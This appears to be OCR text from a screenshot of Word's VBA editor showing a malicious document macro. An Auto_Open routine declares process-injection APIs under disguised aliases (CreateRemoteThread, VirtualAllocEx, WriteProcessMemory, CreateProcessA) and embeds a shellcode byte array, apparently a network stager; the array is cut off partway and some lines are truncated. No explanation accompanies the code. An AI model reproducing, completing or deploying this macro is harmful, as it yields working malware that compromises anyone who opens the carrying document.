 文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 44, 列 29
工程 - Project
Normal
Project (Mda_2)
Microsoft Word 对象
ThisDocument
模块
NewMacros
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
(通用) Auto_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHand
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByV
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As L
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44, 32, -63, -49, _
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 74, 29, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 116, 97, 79, 56, 0, -21, 16, 49, 71, -117, 51, 127, -117, -33, 54, 31, -69, -19, 48, 21, -37, -56, -107, -59, 23, -88, -63, 0, -104, -116, -51, -104, 65, -48, -118, -80, 62, _